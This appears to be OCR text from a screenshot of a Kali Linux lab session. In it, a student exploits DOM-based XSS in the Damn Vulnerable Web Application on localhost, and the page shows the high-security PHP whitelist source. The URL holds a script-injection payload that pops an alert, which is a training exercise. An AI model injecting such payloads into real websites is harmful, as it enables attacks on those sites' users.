 kali-he153722 - VMware Workstation
File Edit View VM Tabs Help
kali-he153722
1 2 3 4 2 18:14
Trash
Vulnerability: DOM Based
127.0.0.1/DVWA/vulnerabilities/xss_d/#?default=<script> alert("You have been hacked!"); </script>
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Damn Vulnerable Web Application (DVWA) v1.10 *Development*Source :: Damn Vulnerable Web Application (DVWA) v1.10 *D
127.0.0.1/DVWA/vulnerabilities/view_source.php?id=xss_d&security=high
Unknown Vulnerability Source
vulnerabilities/xss_d/source/high.php
<?php
// Is there any input?
if ( array_key_exists( "default", $_GET ) && !is_null ($_GET[ 'default' ]) ) {
# White list the allowable languages
switch ($_GET['default']) {
case "French":
case "English":
case "German":
case "Spanish":
# ok
break;
default:
header ("location: ?default=English");
exit;
}
}
?>
Compare All Levels
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
127.0.0.1
You have been hacked!
OK
Read 127.0.0.1
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Zalo
ENG
11:14 AM
3/3/2023